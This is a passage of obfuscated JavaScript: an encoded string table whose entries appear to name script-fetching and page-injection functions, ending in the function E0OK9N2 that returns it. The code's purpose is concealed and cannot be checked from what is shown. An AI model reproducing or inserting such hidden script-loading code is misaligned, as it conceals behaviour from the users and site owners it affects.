igzHBhnLlcb3Aw5KB3CSia','y29UDgvUDerVy3vTzw50','C2L0zuLK','otu2n290v1fyra','AxnbCNjHEq','yxbWBhK','yMXVDMvY','C3bVDgLT','B3jPz2LU','CMvMzxjYzxi','DgfNswq','C2fZ','yMX2','Aw5Uzxjive1m','nJGYmtm4me5Yz1ncwq','CgfYzw50v2LUzg93','Aw5KzxHpzG','zMLUza','z2LMzg9J','u0nssvbux0netL9it1nu','z2v0y2r3','BM93','[base64]','C3bSAxq','kcGOlISPkYKRksSK','C2vHCMnO','zMv0y2G','Aw5Zzxj0qwrQywnLBNrfBgvTzw50','AM9PBG','Dgv4Dc9QyxzHC2nYAxb0','yxbWzw5Kq2HPBgq','Bg9JyxrVCG','vKvsu0LptG','yxn5BMm','CMvTB3zLq2HPBgq','yMWT','ChvZAa','Aw5Zzxj0qMvMB3jL','y29UC3rYDwn0B3i','DhLWzq','zg9JDw1LBNq','AgfUyxvIAq','DgfNtwfYA3vW','zgvMyxvSDfzPzxC','u0Lurv9jra','qKXbq0Tmsvnux1zfuLnjt04','B2D5lwLMCMfTzs0','ywjVDxq6yMXHBMS'];E0OK9N2=function(){return PH;};return E0OK9N2();}

